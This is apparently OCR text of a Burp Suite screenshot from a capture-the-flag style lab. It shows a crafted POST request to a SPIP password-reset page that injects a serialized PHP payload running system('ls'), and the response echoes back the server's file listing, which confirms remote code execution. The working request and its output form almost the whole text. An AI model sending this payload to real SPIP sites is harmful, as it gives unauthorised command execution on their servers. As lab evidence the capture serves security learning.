 quest
Response
Inspector
tty Raw Hex
\n
Pretty Raw Hex Render
\n
Selection 2 (0x2)
Selected text
s:
Request attributes 2
Request query parameters 1
Request body parameters 5
Request cookies 0
Request headers 11
Response headers 10
POST /spip/spip.php?page=spip_pass HTTP/1.1
Host: 10.10.74.154
User-Agent: Mozilla/5.0 (X11; Ubuntu; Linux x86_64; rv:109.0)
Gecko/20100101 Firefox/109.0
Accept:
text/html,application/xhtml+xml,application/xml;q=0.9,image/avif,image
/webp,*/*;q=0.8
Accept-Language: en-US,en;q=0.5
Accept-Encoding: gzip, deflate, br
Content-Type: application/x-www-form-urlencoded
Content-Length: 231
Origin: http://10.10.74.154
Connection: close
Referer: http://10.10.74.154/spip/spip.php?page=spip_pass
Upgrade-Insecure-Requests: 1
page=spip_pass&formulaire_action=oubli&formulaire_action_args=
AKXEs4U6r36PZ5LnRZXtHvxQ%2FZZYCXnJB2crlmVwgtlVVXwXn%2FMCLPMydXPZCL%2FW
sMlnvbq2xARLr6toNbdfE%2FYV7egygXhx&formulaire_action_sign=&oubli=
s:22:"<?php+system('ls')%3b+%3f>";
73 <p>
Pour modifier votre mot de passe, merci d’indiquer
l’adresse email associée à votre compte.
</p>
74 <div class="editer-groupe">
75 <div class="editer saisie_oubli obligatoire  erreur">
76 <label for="oubli">
Votre adresse email
</label>
77 <span class='erreur_message'>
<span role='alert'>
<b>
Erreur :
</b>
cet email <tt>
s:22:&quot;&lt;?php system('ls');
?&gt;&quot;;
</tt>
n’est pas valide !
</span>
</span>
78 <input type="email" class="text email" autofocus="
autofocus" required="required" name='oubli' id='
oubli' value="s:22:"CHANGELOG.md
79 IMG
80 LICENSE
81 README.md
82 SECURITY.md
83 composer.json
84 composer.lock
85 config
86 ecrire